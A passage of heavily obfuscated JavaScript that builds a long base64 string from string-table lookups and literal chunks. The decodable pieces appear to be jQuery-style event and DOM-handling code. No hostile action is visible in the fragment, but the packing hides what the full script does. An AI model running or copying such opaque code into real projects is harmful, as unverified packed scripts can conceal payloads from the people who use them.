('0x2318')+_0x24d640('0x52e')+_0x24d640('0x3371')+_0x24d640('0x1f23')+_0x24d640('0x222c')+_0x24d640('0x241f')+_0x24d640('0x334e')+_0x24d640('0x17cb')+_0x24d640('0x244a')+_0x24d640('0x4abc')+_0x24d640('0x2261')+_0x24d640('0x3cd2')+_0x24d640('0x8e7')+_0x24d640('0x60e')+_0x24d640('0xc5b')+_0x24d640('0x29b2')+'IsaSxvLGEs'+_0x24d640('0x1d0c')+'JyYXkoYXJn'+_0x24d640('0x7b1')+_0x24d640('0x3f41')+'dT1TLmV2ZW'+_0x24d640('0x2e81')+_0x24d640('0x2d7d')+_0x24d640('0x1632')+_0x24d640('0x3e4')+'MiKXx8T2Jq')+(_0x24d640('0x4857')+_0x24d640('0x2ef')+_0x24d640('0x720')+_0x24d640('0x3da9')+'Yz1TLmV2ZW'+'50LnNwZWNp'+'YWxbdS50eX'+_0x24d640('0x19d1')+_0x24d640('0x3145')+_0x24d640('0x4848')+_0x24d640('0x2f0d')+_0x24d640('0x37e4')+_0x24d640('0x1cb')+_0x24d640('0x42de')+'Z3VtZW50c1'+_0x24d640('0x80c')+_0x24d640('0x4958')+'RlVGFyZ2V0'+_0x24d640('0x2f44')+_0x24d640('0x2dc9')+_0x24d640('0x46a1')+'ExIT09Yy5w'+_0x24d640('0x233b')+'RjaC5jYWxs'+'KHRoaXMsdS'+_0x24d640('0x2688')+_0x24d640('0x423')+_0x24d640('0xa40')+_0x24d640('0x37e9')+_0x24d640('0x3242')+_0x24d640('0x346f')+'UoKGk9YVt0'+'KytdKSYmIX'+'UuaXNQcm9w'+_0x24d640('0x23ff')+_0x24d640('0x2789')+_0x24d640('0x48b2')+_0x24d640('0x262c')+'Z2V0PWkuZW'+'xlbSxuPTA7'+_0x24d640('0x4a66')+_0x24d640('0x2427')+_0x24d640('0x4a3c')+_0x24d640('0x1413')+_0x24d640('0xaed')+'lhdGVQcm9w'+_0x24d640('0x23ff')+_0x24d640('0x2789')+_0x24d640('0x3454')+_0x24d640('0x4d50')+'JiExIT09by'+_0x24d640('0x449d')+'Y2UmJiF1Ln'+_0x24d640('0x2b5c')+'Y2UudGVzdC'+'hvLm5hbWVz'+_0x24d640('0x3f2f')+_0x24d640('0x777')+_0x24d640('0x272f')+_0x24d640('0xd6e')+_0x24d640('0x434')+_0x24d640('0x2f79')+_0x24d640('0x2712')+_0x24d640('0x3810')+_0x24d640('0x2a5a')+'5vcmlnVHlw'+_0x24d640('0x59d')+_0x24d640('0x456b')+_0x24d640('0x1661')+'xlcikuYXBw'+_0x24d640('0x32bd')+_0x24d640('0x3186')+_0x24d640('0xf3c')+_0x24d640('0x3b8b')+_0x24d640('0x494e')+_0x24d640('0x162a')+_0x24d640('0x1154')+_0x24d640('0x1098')+_0x24d640('0x397')+'Rpb24oKSkp'+_0x24d640('0x3db9')+_0x24d640('0x48fc')+_0x24d640('0x23a5')+_0x24d640('0x1e75')+_0x24d640('0x3ea7')+_0x24d640('0x1637')+_0x24d640('0x757')+_0x24d640('0x4d7b')+_0x24d640('0x4036')+_0x24d640('0x4e55')+_0x24d640('0x4172')+_0x24d640('0x1e48')+'bixyLGksby'+_0x24d640('0x19df')+_0x24d640('0x2336')+_0x24d640('0x3264')+_0x24d640('0x4cf0')+_0x24d640('0x25b')+_0x24d640('0x3cda')+'5vZGVUeXBl')+('JiYhKCJjbG'+'ljayI9PT1l'+'LnR5cGUmJj'+'E8PWUuYnV0'+'dG9uKSlmb3'+_0x24d640('0x1b0f')+'aGlzO2w9bC'+'5wYXJlbnRO'+_0x24d640('0x14dd')+_0x24d640('0x24aa')+_0x24d640('0x32c9')+_0x24d640('0x326f')+_0x24d640('0x2638')+_0x24d640('0x4275')+_0x24d640('0x3b2e')+_0x24d640('0x2532')+_0x24d640('0x78d')+_0x24d640('0x40d5')+'YT17fSxuPT'+_0x24d640('0x4c39')+'Kyl2b2lkID'+_0x24d640('0x278f')+_0x24d640('0x9e0')+'kuc2VsZWN0'+_0x24d640('0x47c9')+_0x24d640('0x4410')+'ci5uZWVkc0'+'NvbnRleHQ/'+'LTE8UyhpLH'+_0x24d640('0xa90')+'ZGV4KGwpOl'+'MuZmluZChp'+_0x24d640('0x10c5')+'VsbCxbbF0p'+_0x24d640('0x10f3')+_0x24d640('0x3f86')+_0x24d640('0x193a')+'IpO28ubGVu'+_0x24d640('0x39e7')+_0x24d640('0xe6a')+'ZW06bCxoYW'+_0x24d640('0x28d')+'fSl9cmV0dX'+_0x24d640('0x4a74')+'cyx1PHQubG'+_0x24d640('0x27a7')+'LnB1c2goe2'+_0x24d640('0x2909')+_0x24d640('0x39cf')+_0x24d640('0x2cb')+_0x24d640('0x42ac')+_0x24d640('0xc09')+_0x24d640('0x2e36')+_0x24d640('0x2960')+_0x24d640('0x31f6')+_0x24d640('0x232f')+_0x24d640('0x10c7')+_0x24d640('0x4749')+_0x24d640('0x4122')+_0x24d640('0x1120')+_0x24d640('0x4da6')+_0x24d640('0x4c68')+'bmZpZ3VyYW'+_0x24d640('0x32e4')+'ZXQ6bShlKT'+_0x24d640('0x1add')+_0x24d640('0x48ee')+_0x24d640('0x41c')+'Z2luYWxFdm'+_0x24d640('0x1602')+_0x24d640('0x28fc')+'lzLm9yaWdp'+_0x24d640('0x1471')+'QpfTpmdW5j'+'dGlvbigpe2'+_0x24d640('0x1d45')+'b3JpZ2luYW'+_0x24d640('0x2338')+_0x24d640('0xf31')+'hpcy5vcmln'+_0x24d640('0x3c78')+_0x24d640('0x25bc')+'ZXQ6ZnVuY3'+'Rpb24oZSl7'+_0x24d640('0x3a30')+_0x24d640('0x3dd6')+_0x24d640('0x3c50')+_0x24d640('0x1a21')+_0x24d640('0x3dc3')+_0x24d640('0x3142')+_0x24d640('0x8be')+_0x24d640('0x30bc')+'d3JpdGFibG'+_0x24d640('0x741')+_0x24d640('0x3d53')+'0pfSxmaXg6'+_0x24d640('0x13a7')+_0x24d640('0x283a')+_0x24d640('0x4978')+_0x24d640('0x17a1'))+(_0x24d640('0xb64')+_0x24d640('0x3dba')+'KGUpfSxzcG'+_0x24d640('0x2397')+_0x24d640('0x1cc1')+_0x24d640('0x3f9a')+_0x24d640('0x3a0a')+_0x24d640('0x1dbf')+'OmZ1bmN0aW'+_0x24d640('0x215')+_0x24d640('0x35e0')+_0x24d640('0x17a2')+_0x24d640('0x202d')+'Rlc3QodC50'+_0x24d640('0x6b1')+'5jbGljayYm'+_0x24d640('0x2d25')+_0x24d640('0x42c3')+'ZSh0LCJjbG'+_0x24d640('0x1c12')+_0x24d640('0x3d8b')+_0x24d640('0x4663')+'bmN0aW9uKG'+'Upe3ZhciB0'+_0x24d640('0x1d84')+_0x24d640('0x2db7')+_0x24d640('0x448a')+'QodC50eXBl'+_0x24d640('0x3c6')+_0x24d640('0x1c84')+_0x24d640('0x41f2')+_0x24d640('0x32f6')+'LCJjbGljay'+_0x24d640('0x4bf5')+_0x24d640('0x19b8')+_0x24d640('0x39f1')+_0x24d640('0x245d')+_0x24d640('0x3061')+'cmdldDtyZX'+_0x24d640('0x46ed')+_0x24d640('0x1ac9')+_0x24d640('0x598')+_0x24d640('0x3f6c')+_0x24d640('0x1b5c')+_0x24d640('0x4819')+'kuZ2V0KHQs'+_0x24d640('0x2638')+_0x24d640('0x123b')+_0x24d640('0x37f3')+_0x24d640('0x91e')+_0x24d640('0x2ea6')+_0x24d640('0xd5e')+_0x24d640('0x6ce')+_0x24d640('0x28de')+_0x24d640('0x3bf5')+_0x24d640('0x499')+'bHQmJmUub3'+_0x24d640('0xec6')+_0x24d640('0x3a04')+_0x24d640('0x1095')+_0x24d640('0xaf5')+_0x24d640('0x201b')+_0x24d640('0x1542')+_0x24d640('0x7d2')+_0x24d640('0x31bc')+_0x24d640('0x43e3')+_0x24d640('0x1088')+'Rpb24oZSx0'+'LG4pe2Uucm'+_0x24d640('0x43e3')+_0x24d640('0x3f85')+_0x24d640('0x16f9')+'ZW1vdmVFdm'+_0x24d640('0x298b')+_0x24d640('0x14a8')+'l9LFMuRXZl'+_0x24d640('0x1088')+_0x24d640('0x4da4')+_0x24d640('0x39c1')+_0x24d640('0x2c4d')+_0x24d640('0x3ada')+_0x24d640('0x3dba')+_0x24d640('0x4c0e')+'4gbmV3IFMu'+_0x24d640('0x4d67')+_0x24d640('0x2286')+_0x24d640('0x10cb')+_0x24d640('0x41c')+'Z2luYWxFdm'+_0x24d640('0x1701')+'aXMudHlwZT'+_0x24d640('0x1186')+'dGhpcy5pc0'+_0x24d640('0x21ab')+'cmV2ZW50ZW'+_0x24d640('0x149a')+_0x24d640('0xa5f')+_0x24d640('0x4834')+'b2lkIDA9PT'+'1lLmRlZmF1')+(_0x24d640('0x2dc0')+_0x24d640('0x2727')+_0x24d640('0x1d4a')+_0x24d640('0x3ca8')+_0x24d640('0xc9e')+_0x24d640('0x1429')+'cmdldD1lLn'+'RhcmdldCYm'+'Mz09PWUudG'+'FyZ2V0Lm5v'+_0x24d640('0x9e7')+_0x24d640('0x413e')+'LnBhcmVudE'+_0x24d640('0x29b3')+_0x24d640('0x4b49')+'hpcy5jdXJy'+_0x24d640('0x3656')+_0x24d640('0x4944')+'cmVudFRhcm'+_0x24d640('0x1ea5')+_0x24d640('0x1ec7')+_0x24d640('0x2004')+_0x24d640('0x4325')+'VkVGFyZ2V0'+_0x24d640('0x285c')+_0x24d640('0x4b3e')+'JiZTLmV4dG'+'VuZCh0aGlz'+_0x24d640('0x2c1b')+_0x24d640('0x3452')+_0x24d640('0x5f5')+'UudGltZVN0'+_0x24d640('0x12c2')+_0x24d640('0x3734')+_0x24d640('0xcd9')+'5leHBhbmRv'+'XT0hMH0sUy'+'5FdmVudC5w'+_0x24d640('0x2bea')+_0x24d640('0x1c1')+_0x24d640('0x297c')+'MuRXZlbnQs'+_0x24d640('0x3097')+_0x24d640('0x10f1')+_0x24d640('0x464a')+_0x24d640('0x2e23')+_0x24d640('0x350c')+_0x24d640('0x464b')+_0x24d640('0x12f1')+_0x24d640('0x41d1')+_0x24d640('0x3b00')+'5TdG9wcGVk'+_0x24d640('0x491d')+_0x24d640('0x1afb')+_0x24d640('0xe10')+_0x24d640('0x31de')+_0x24d640('0x2b2b')+_0x24d640('0x213a')+'dmFyIGU9dG'+'hpcy5vcmln'+_0x24d640('0x3c78')+_0x24d640('0x3143')+'aXNEZWZhdW'+'x0UHJldmVu'+'dGVkPXdlLG'+_0x24d640('0x40c7')+_0x24d640('0x4d6f')+_0x24d640('0x1055')+_0x24d640('0x462e')+'REZWZhdWx0'+'KCl9LHN0b3'+_0x24d640('0x39c7')+_0x24d640('0x3bd9')+_0x24d640('0x3e21')+_0x24d640('0x4a5f')+_0x24d640('0x41c')+_0x24d640('0x2e0e')+_0x24d640('0x389d')+_0x24d640('0xad8')+_0x24d640('0x4053')+_0x24d640('0x59f')+'dlLGUmJiF0'+'aGlzLmlzU2'+_0x24d640('0x1afb')+_0x24d640('0x2b92')+_0x24d640('0x39c7')+_0x24d640('0x3ce3')+_0x24d640('0x21aa')+_0x24d640('0x18f3')+'JvcGFnYXRp'+_0x24d640('0x335c')+_0x24d640('0x431b')+_0x24d640('0xc6a')+'lzLm9yaWdp'+_0x24d640('0x1471')+_0x24d640('0x1f4e')+_0x24d640('0x1ced')+'F0ZVByb3Bh'+_0x24d640('0x2dcf')+_0x24d640('0x624'))+('ZSxlJiYhdG'+_0x24d640('0xb90')+'bXVsYXRlZC'+'YmZS5zdG9w'+_0x24d640('0x458a')+_0x24d640('0x2867')+_0x24d640('0x435c')+_0x24d640('0x25bd')+_0x24d640('0x3e7e')+_0x24d640('0x3bbf')+_0x24d640('0x4c78')+_0x24d640('0x4b30')+_0x24d640('0x1210')+'ViYmxlczoh'+'MCxjYW5jZW'+'xhYmxlOiEw'+_0x24d640('0x1105')+'RUb3VjaGVz'+_0x24d640('0x3e26')+_0x24d640('0x1638')+_0x24d640('0x4905')+_0x24d640('0x24a')+_0x24d640('0x1d0e')+_0x24d640('0x143a')+_0x24d640('0x3be8')+_0x24d640('0x1b23')+_0x24d640('0x46b9')+_0x24d640('0x3336')+_0x24d640('0x4565')+_0x24d640('0x3003')+_0x24d640('0x6b4')+'xjb2RlOiEw'+_0x24d640('0x1e85')+'RlOiEwLGtl'+_0x24d640('0x142f')+_0x24d640('0x3fa2')+_0x24d640('0x4623')+_0x24d640('0x2595')+'b25zOiEwLG'+_0x24d640('0x2e7f')+_0x24d640('0x754')+'50WTohMCxv'+_0x24d640('0x4798')+'EwLG9mZnNl'+_0x24d640('0x4a95')+_0x24d640('0x187d')+'OiEwLHBvaW'+'50ZXJUeXBl'+_0x24d640('0x1adb')+_0x24d640('0x11ff')+_0x24d640('0x2e01')+_0x24d640('0x27ba')+_0x24d640('0x1979')+_0x24d640('0x3f38')+_0x24d640('0x20f2')+'ohMCx0b3Vj'+_0x24d640('0x33b6')+_0x24d640('0x27d9')+_0x24d640('0x4310')+_0x24d640('0x310c')+_0x24d640('0x2268')+_0x24d640('0x35b7')+_0x24d640('0x8c1')+_0x24d640('0x419a')+'dXI6ImZvY3'+'Vzb3V0In0s'+_0x24d640('0x13a7')+'4odCxlKXtT'+_0x24d640('0x437a')+_0x24d640('0x1c63')+_0x24d640('0x1806')+_0x24d640('0x24b0')+_0x24d640('0x1cb7')+_0x24d640('0x28ba')+_0x24d640('0x29f7')+_0x24d640('0x3c9f')+_0x24d640('0x1865')+_0x24d640('0x211f')+'b24oKXtyZX'+'R1cm4gU2Uo'+_0x24d640('0x3231')+_0x24d640('0x4d4d')+_0x24d640('0x3b92')+_0x24d640('0x3c63')+_0x24d640('0x2975')+'JuIFkuZ2V0'+_0x24d640('0x2461')+_0x24d640('0x390b')+_0x24d640('0x3fa9')+_0x24d640('0x2b0e')+_0x24d640('0x3cb2')+_0x24d640('0x4bbb')+_0x24d640('0x14ed')+'1vdXNlb3Zl'+_0x24d640('0x4d02')+_0x24d640('0x31e4')+_0x24d640('0x1b36')+'QiLHBvaW50'+_0x24d640('0x19a3')+_0x24d640('0x270c'))+(_0x24d640('0x8fb')+_0x24d640('0x42d4')+_0x24d640('0x11ab')+_0x24d640('0x29fe')+_0x24d640('0x4d1c')+'N0aW9uKGUs'+_0x24d640('0x2c8a')+_0x24d640('0x1eec')+'aWFsW2VdPX'+_0x24d640('0x4c82')+_0x24d640('0x373b')+_0x24d640('0x447e')+_0x24d640('0x3a03')+_0x24d640('0x24f4')+_0x24d640('0xb99')+_0x24d640('0x3084')+'PWUucmVsYX'+_0x24d640('0x4102')+_0x24d640('0x38bf')+_0x24d640('0x1b04')+_0x24d640('0xdaa')+'BuJiYobj09'+'PXRoaXN8fF'+'MuY29udGFp'+_0x24d640('0x324c')+'xuKSl8fChl'+_0x24d640('0x4b34')+_0x24d640('0x285d')+'ZSx0PXIuaG'+_0x24d640('0x36ee')+_0x24d640('0xac3')+_0x24d640('0x171c')+_0x24d640('0x2807')+'50eXBlPWkp'+'LHR9fX0pLF'+_0x24d640('0x6a0')+_0x24d640('0x26b1')+_0x24d640('0x39f1')+_0x24d640('0x49c7')+_0x24d640('0x4783')+_0x24d640('0xe8a')+_0x24d640('0x4379')+'bixyKX0sb2'+'5lOmZ1bmN0'+_0x24d640('0x481e')+_0x24d640('0x213d')+_0x24d640('0x1d76')+_0x24d640('0x20d8')+_0x24d640('0x482')+'l9LG9mZjpm'+_0x24d640('0x3dbc')+_0x24d640('0x1f8b')+_0x24d640('0x885')+_0x24d640('0xec5')+'LnByZXZlbn'+_0x24d640('0x37eb')+_0x24d640('0x411b')+_0x24d640('0x3723')+'ZXR1cm4gcj'+_0x24d640('0x22e2')+_0x24d640('0x1fa8')+'UuZGVsZWdh'+_0x24d640('0x446e')+_0x24d640('0x27c4')+_0x24d640('0x1c5b')+_0x24d640('0x3896')+_0x24d640('0x3852')+'IuIityLm5h'+_0x24d640('0x888')+'pyLm9yaWdU'+_0x24d640('0x1565')+_0x24d640('0x4ce8')+_0x24d640('0x4bde')+_0x24d640('0x49b1')+'O2lmKCJvYm'+_0x24d640('0x3183')+_0x24d640('0x100f')+_0x24d640('0xfac')+_0x24d640('0x2af0')+_0x24d640('0x33c8')+_0x24d640('0x3f7c')+_0x24d640('0x4c6c')+_0x24d640('0xadf')+_0x24d640('0x335b')+_0x24d640('0x1023')+_0x24d640('0x3c35')+'IT10eXBlb2'+_0x24d640('0xb87')+_0x24d640('0x4d78')+_0x24d640('0x482e')+'PT1uJiYobj'+_0x24d640('0x1893')+_0x24d640('0xc22')+_0x24d640('0x25e')+'KCl7Uy5ldm'+_0x24d640('0x2cb2')+_0x24d640('0x1921')+'xlLG4sdCl9'+_0x24d640('0x34c')+_0x24d640('0x1928'))+(_0x24d640('0x5c1')+_0x24d640('0xdae')+_0x24d640('0x1965')+_0x24d640('0x4948')+_0x24d640('0x1695')+_0x24d640('0x302d')+_0x24d640('0x1c21')+_0x24d640('0x2bdd')+_0x24d640('0x3c57')+_0x24d640('0x679')+_0x24d640('0x3936')+_0x24d640('0x1d2d')+_0x24d640('0x1699')+'lvbiBqZShl'+_0x24d640('0x22e0')+'VybiBBKGUs'+_0x24d640('0x22fc')+_0x24d640('0x399a')+'PT10Lm5vZG'+_0x24d640('0x1627')+_0x24d640('0x1d59')+_0x24d640('0x1b07')+_0x24d640('0x47ff')+_0x24d640('0x415e')+'cmVuKCJ0Ym'+_0x24d640('0x4dd5')+_0x24d640('0x314f')+_0x24d640('0x26c0')+_0x24d640('0x3a92')+_0x24d640('0x4559')+_0x24d640('0x2494')+'whPT1lLmdl'+'dEF0dHJpYn'+_0x24d640('0x2279')+_0x24d640('0x4b8c')+_0x24d640('0x133c')+_0x24d640('0x2fe7')+_0x24d640('0x8b9')+_0x24d640('0x2975')+_0x24d640('0x456f')+'Ij09PShlLn'+'R5cGV8fCIi'+_0x24d640('0x7e7')+_0x24d640('0x1608')+_0x24d640('0x289e')+_0x24d640('0x3daf')+'Y2UoNSk6ZS'+_0x24d640('0x46aa')+_0x24d640('0x3b61')+_0x24d640('0x29c0')+_0x24d640('0x9ac')+_0x24d640('0x460a')+_0x24d640('0x29a3')+_0x24d640('0x4205')+'LG8sYSxzO2'+_0x24d640('0x1ad7')+'Lm5vZGVUeX'+'BlKXtpZihZ'+_0x24d640('0xb31')+_0x24d640('0x216')+_0x24d640('0x1ff7')+_0x24d640('0x415')+_0x24d640('0x34a9')+_0x24d640('0x272a')+_0x24d640('0x4bcd')+_0x24d640('0x379f')+'IGV2ZW50cy'+_0x24d640('0x3025')+_0x24d640('0x13b6')+'NbaV0ubGVu'+_0x24d640('0x24c2')+_0x24d640('0x2d8c')+_0x24d640('0x16d4')+_0x24d640('0x20b8')+'aV1bbl0pO1'+_0x24d640('0x2233')+_0x24d640('0x2438')+_0x24d640('0x4aa2')+'c3MoZSksYT'+_0x24d640('0x3434')+_0x24d640('0x47b0')+_0x24d640('0x2029')+_0x24d640('0x1220')+_0x24d640('0x2649')+'SGUobixyLG'+_0x24d640('0x1e1f')+_0x24d640('0x46bc')+_0x24d640('0x18fd')+_0x24d640('0x19be')+_0x24d640('0x43a6')+_0x24d640('0x28b0')+_0x24d640('0x49bd')+_0x24d640('0x430')+_0x24d640('0x186f')+_0x24d640('0x3096')+_0x24d640('0x2fe9')+_0x24d640('0x43f3')+_0x24d640('0x1408')+'aGVja0Nsb2'+_0x24d640('0x2b11'))+(_0x24d640('0xada')+_0x24d640('0x282f')+_0x24d640('0x3a4')+_0x24d640('0x3c63')+'ZSl7dmFyIH'+'Q9bi5lcShl'+_0x24d640('0x1d2f')+_0x24d640('0x20c2')+_0x24d640('0x2983')+_0x24d640('0xf55')+_0x24d640('0x195a')+'UodCxyLGks'+_0x24d640('0x4591')+'hmJiYodD0o'+_0x24d640('0x3ef6')+_0x24d640('0x2fe0')+_0x24d640('0x164e')+_0x24d640('0x106f')+_0x24d640('0x913')+_0x24d640('0x1635')+_0x24d640('0x35ed')+_0x24d640('0x324a')+_0x24d640('0x3698')+_0x24d640('0x35e5')+_0x24d640('0x48a5')+_0x24d640('0x3aa9')+'KGE9Uy5tYX'+'AoeWUoZSwi'+_0x24d640('0x10b6')+'ksRGUpKS5s'+'ZW5ndGg7Yz'+_0x24d640('0x437f')+_0x24d640('0x1ec1')+_0x24d640('0x2f1c')+_0x24d640('0x1c2')+_0x24d640('0x2873')+_0x24d640('0xa8f')+'JnZShhLHll'+'KHUsInNjcm'+_0x24d640('0x2a10')+_0x24d640('0x3ee8')+_0x24d640('0xfb4')+_0x24d640('0x1e11')+'ZvcihsPWFb'+_0x24d640('0x9b4')+_0x24d640('0x3df5')+'ZXJEb2N1bW'+_0x24d640('0x626')+_0x24d640('0x23cc')+_0x24d640('0x15c6')+'O2MrKyl1PW'+_0x24d640('0x259c')+_0x24d640('0x3932')+_0x24d640('0x2e75')+'KSYmIVkuYW'+_0x24d640('0x20a')+_0x24d640('0x110a')+_0x24d640('0x1dce')+_0x24d640('0x26a3')+_0x24d640('0x3636')+_0x24d640('0xec2')+_0x24d640('0x26ac')+'bGUiIT09KH'+_0x24d640('0x4d1b')+_0x24d640('0x39de')+_0x24d640('0x304a')+_0x24d640('0x4ccd')+'ZhbFVybCYm'+_0x24d640('0x48a6')+'R1bGUmJlMu'+_0x24d640('0x11f7')+_0x24d640('0x475d')+_0x24d640('0xaa4')+_0x24d640('0x4b0c')+_0x24d640('0x1951')+_0x24d640('0x3662')+_0x24d640('0x7bc')+_0x24d640('0xc6b')+_0x24d640('0x2f3c')+_0x24d640('0x66e')+'cmVwbGFjZS'+'hOZSwiIiks'+_0x24d640('0x349e')+_0x24d640('0x4a50')+_0x24d640('0x13a7')+_0x24d640('0x3484')+'LG4pe2Zvci'+'h2YXIgcixp'+_0x24d640('0x1827')+'x0ZXIodCxl'+_0x24d640('0x3a02')+_0x24d640('0x270d')+'cj1pW29dKT'+_0x24d640('0x1a70')+'MSE9PXIubm'+'9kZVR5cGV8'+_0x24d640('0x1395')+_0x24d640('0x24ac')+_0x24d640('0x4993')+_0x24d640('0x3f68'))+('ZGUmJihuJi'+_0x24d640('0x305a')+_0x24d640('0x4447')+_0x24d640('0x16bb')+_0x24d640('0x14d2')+_0x24d640('0x3844')+_0x24d640('0x1fe0')+_0x24d640('0x1472')+'KSk7cmV0dX'+_0x24d640('0x196d')+_0x24d640('0x2ece')+_0x24d640('0x416e')+_0x24d640('0x1df3')+_0x24d640('0x3c63')+_0x24d640('0x2975')+_0x24d640('0x2374')+'b25lOmZ1bm'+_0x24d640('0x2ead')+'dCxuKXt2YX'+'IgcixpLG8s'+_0x24d640('0x1a19')+_0x24d640('0x406c')+_0x24d640('0x38e6')+_0x24d640('0x4c59')+_0x24d640('0x36f3')+_0x24d640('0x758')+_0x24d640('0x3bd1')+'tlZHx8MSE9'+'PWUubm9kZV'+'R5cGUmJjEx'+_0x24d640('0x358a')+'RlVHlwZXx8'+_0x24d640('0x2604')+_0x24d640('0x2f62')+_0x24d640('0x2e9b')+'UoYykscj0w'+_0x24d640('0x126e')+_0x24d640('0xc0e')+_0x24d640('0x2d42')+'k7cisrKXM9'+_0x24d640('0x3228')+_0x24d640('0x4d53')+_0x24d640('0x446c')+_0x24d640('0x4ad')+_0x24d640('0x2c57')+_0x24d640('0x209d')+_0x24d640('0x37d5')+_0x24d640('0x33ab')+_0x24d640('0x384c')+_0x24d640('0x162e')+_0x24d640('0xba8')+'VkPXMuY2hl'+'Y2tlZDoiaW'+_0x24d640('0x297d')+_0x24d640('0x1b4a')+_0x24d640('0x1f05')+'PWx8fCh1Lm'+_0x24d640('0xe71')+_0x24d640('0xa4e')+_0x24d640('0xe71')+_0x24d640('0x1e2a')+_0x24d640('0x1524')+_0x24d640('0x1cc')+'98fHllKGUp'+_0x24d640('0x6c8')+'UoYykscj0w'+_0x24d640('0x29ce')+'5ndGg7cjxp'+'O3IrKylMZS'+_0x24d640('0x19a6')+_0x24d640('0x104d')+'UgTGUoZSxj'+_0x24d640('0x4556')+_0x24d640('0x279a')+_0x24d640('0x19eb')+_0x24d640('0xc3c')+_0x24d640('0x19ce')+_0x24d640('0x268c')+'JiZ5ZShlLC'+_0x24d640('0x285e')+_0x24d640('0x2b47')+_0x24d640('0x308e')+_0x24d640('0x16aa')+_0x24d640('0x257f')+_0x24d640('0x17b6')+_0x24d640('0x1e84')+_0x24d640('0x437a')+'NwZWNpYWws'+_0x24d640('0x3dd8')+_0x24d640('0x47b4')+_0x24d640('0x20f1')+_0x24d640('0x22b8')+_0x24d640('0x1c2d')+_0x24d640('0xb12')+_0x24d640('0x3513')+_0x24d640('0x289a')+_0x24d640('0x1d22')+_0x24d640('0x1850')+_0x24d640('0x3dce')+_0x24d640('0x2079'))+(_0x24d640('0x437a')+_0x24d640('0x39d7')+_0x24d640('0x451e')+_0x24d640('0x43e3')+'bnQobixyLH'+_0x24d640('0x23eb')+_0x24d640('0x3ad4')+_0x24d640('0x2399')+_0x24d640('0x39f3')+_0x24d640('0x45ee')+_0x24d640('0x39a9')+_0x24d640('0x45ee')+_0x24d640('0x42e3')+_0x24d640('0x1eba')+_0x24d640('0x2136')+_0x24d640('0xbd8')+_0x24d640('0x3942')+'Z1bmN0aW9u'+'KGUpe3JldH'+_0x24d640('0x33fe')+_0x24d640('0x785')+_0x24d640('0x322b')+'dmU6ZnVuY3'+_0x24d640('0x28de')+_0x24d640('0x1bb0')+_0x24d640('0x1fce')+_0x24d640('0x272e')+_0x24d640('0x1b95')+'b24oZSl7cm'+_0x24d640('0x4809')+_0x24d640('0x13e4')+_0x24d640('0x1643')+'KXtyZXR1cm'+'4gdm9pZCAw'+'PT09ZT9TLn'+_0x24d640('0x1e1a')+_0x24d640('0xff0')+_0x24d640('0x4b76')+'LmVhY2goZn'+_0x24d640('0x3c63')+_0x24d640('0x182a')+_0x24d640('0xd52')+_0x24d640('0x3950')+_0x24d640('0x4034')+_0x24d640('0x42b')+'BlJiY5IT09'+'dGhpcy5ub2'+'RlVHlwZXx8'+'KHRoaXMudG'+_0x24d640('0x3709')+_0x24d640('0x2ac3')+_0x24d640('0x1c93')+_0x24d640('0x3870')+_0x24d640('0xafd')+'dGgpfSxhcH'+_0x24d640('0x458c')+_0x24d640('0xc1f')+_0x24d640('0x39c5')+_0x24d640('0x3310')+'xhcmd1bWVu'+'dHMsZnVuY3'+_0x24d640('0x28de')+'MSE9PXRoaX'+_0x24d640('0x2864')+_0x24d640('0x633')+'09dGhpcy5u'+'b2RlVHlwZS'+'YmOSE9PXRo'+'aXMubm9kZV'+'R5cGV8fGpl'+_0x24d640('0x2961')+_0x24d640('0x385b')+_0x24d640('0x29f5')+_0x24d640('0x2cfa')+_0x24d640('0xad1')+_0x24d640('0x3e21')+_0x24d640('0x77c')+'BIZSh0aGlz'+'LGFyZ3VtZW'+_0x24d640('0x38a9')+'dGlvbihlKX'+_0x24d640('0x947')+_0x24d640('0xd07')+_0x24d640('0x10be')+_0x24d640('0x3a4f')+_0x24d640('0x241c')+_0x24d640('0x1f56')+_0x24d640('0x3fcc')+'b2RlVHlwZS'+'l7dmFyIHQ9'+_0x24d640('0x289b')+_0x24d640('0x2702')+_0x24d640('0x1e2f')+_0x24d640('0x1c1c')+'Zmlyc3RDaG'+_0x24d640('0x47c0')+_0x24d640('0x2742')+'pmdW5jdGlv'+_0x24d640('0x4032')+_0x24d640('0x2fca'))+(_0x24d640('0x3805')+_0x24d640('0x852')+_0x24d640('0x3dbc')+_0x24d640('0x295d')+_0x24d640('0x1d79')+_0x24d640('0x43a0')+_0x24d640('0x4544')+_0x24d640('0x1852')+_0x24d640('0x371d')+_0x24d640('0x196')+_0x24d640('0x114b')+_0x24d640('0x41b3')+_0x24d640('0x3dbc')+_0x24d640('0x2f59')+_0x24d640('0x4496')+_0x24d640('0x171c')+_0x24d640('0x2641')+_0x24d640('0x1643')+'KXt0aGlzLn'+_0x24d640('0x3f68')+_0x24d640('0x3fd')+'MucGFyZW50'+'Tm9kZS5pbn'+_0x24d640('0x10d5')+'cmUoZSx0aG'+_0x24d640('0xba6')+_0x24d640('0x104c')+_0x24d640('0x18f5')+_0x24d640('0x4181')+_0x24d640('0x3589')+_0x24d640('0xcb4')+'x0PTA7bnVs'+_0x24d640('0xb4c')+_0x24d640('0x1357')+_0x24d640('0x32d2')+_0x24d640('0x32e3')+_0x24d640('0x4527')+_0x24d640('0x39e6')+_0x24d640('0x3476')+'whMSkpLGUu'+_0x24d640('0x47ed')+_0x24d640('0x1a66')+'O3JldHVybi'+_0x24d640('0x438')+'bG9uZTpmdW'+_0x24d640('0x1643')+_0x24d640('0x22e0')+_0x24d640('0x1cf7')+'bGwhPWUmJm'+_0x24d640('0x4646')+_0x24d640('0x46a')+'x0aGlzLm1h'+_0x24d640('0x488d')+_0x24d640('0x2b09')+_0x24d640('0x3482')+_0x24d640('0x1f9f')+_0x24d640('0x45bb')+_0x24d640('0x49da')+_0x24d640('0x16aa')+_0x24d640('0x4cea')+'dHVybiBCKH'+_0x24d640('0x1134')+'Y3Rpb24oZS'+'l7dmFyIHQ9'+_0x24d640('0x2a0')+_0x24d640('0x1e66')+_0x24d640('0x409c')+_0x24d640('0x431')+_0x24d640('0x3ffa')+_0x24d640('0x4486')+_0x24d640('0xb76')+_0x24d640('0x4abe')+_0x24d640('0x370e')+_0x24d640('0x337c')+_0x24d640('0x2b76')+_0x24d640('0x1983')+_0x24d640('0x41ca')+'YgZSYmIWtl'+'LnRlc3QoZS'+'kmJiFnZVso'+'ZGUuZXhlYy'+_0x24d640('0xe66')+'LCIiXSlbMV'+'0udG9Mb3dl'+_0x24d640('0x272')+_0x24d640('0x249b')+_0x24d640('0x12a7')+_0x24d640('0x20d1')+_0x24d640('0x1f40')+_0